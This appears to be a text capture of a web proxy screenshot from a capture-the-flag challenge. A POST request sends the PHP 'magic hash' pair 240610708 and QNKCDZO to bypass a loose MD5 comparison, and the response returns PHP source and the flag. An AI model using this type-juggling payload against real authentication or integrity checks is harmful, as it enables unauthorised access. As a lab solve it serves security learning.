 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.104.49.143:1608
3 Accept-Language : en-US,en;q=0.9
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding : gzip, deflate, br
8 Connection : keep-alive
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 21
11
12 a=240610708 &b=QNKCDZO
Search
0 highlights
Response
Pretty Raw Hex Render \n
<span style="color: #0000BB ">
$_POST
</span>
<span style="color: #007700 ">
[
</span>
<span style="color: #DD0000 ">
'b'
</span>
<span style="color: #007700 ">
]))&nbsp;{ <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;&nbsp;echo&nbsp;
</span>
<span style="color: #0000BB ">
$flag
</span>
<span style="color: #007700 ">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br />
&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{ <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000 ">
"Wrong!!!"
</span>
<span style="color: #007700 ">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;} <br />
}<br />
<br />
</span>
<span style="color: #0000BB ">
?&gt;
</span>
13 </span>
14 </code>
Flag{Amazing_md5_right!!!?}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Name Value
a 240610708
b QNKCDZO
Request cookies 0
Request headers 9
Response headers 8